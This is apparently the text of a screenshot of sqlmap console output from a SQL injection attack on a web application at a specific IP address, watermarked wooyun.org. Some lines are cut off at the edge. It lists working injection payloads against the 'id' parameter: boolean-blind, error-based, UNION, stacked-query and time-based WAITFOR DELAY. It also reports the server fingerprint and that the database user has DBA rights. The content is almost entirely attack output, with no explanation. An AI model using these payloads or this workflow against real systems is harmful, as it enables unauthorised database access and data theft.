 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:56:11
[21:56:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:56:11] [INFO] testing connection to the target URL
[21:56:11] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=554493 AND 7610=7610
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=554493 AND 8605=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(105)+CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (8605=8605) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(11
(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-5404 UNION ALL SELECT CHAR(113)+CHAR(115)+CHAR(105)+CHAR(101)+CHAR(113)+CHAR(80)+CHAR(78)+CHAR(79)+CHAR(115)+CHAR(80)+CHAR(97)+CHAR(97)+CHAR(71)+CHAR(113)+CH
CHAR(103)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=554493; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=554493 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(115)+CHAR(105)+CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (1693=1693) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(110)+CHAR(113)+CHAR(
---
[21:56:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:56:11] [INFO] testing if current user is DBA
current user is DBA: True
[21:56:11] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/59.38.110.75'
[*] shutting down at 21:56:11
www.wooyun.org
root@hav0:~#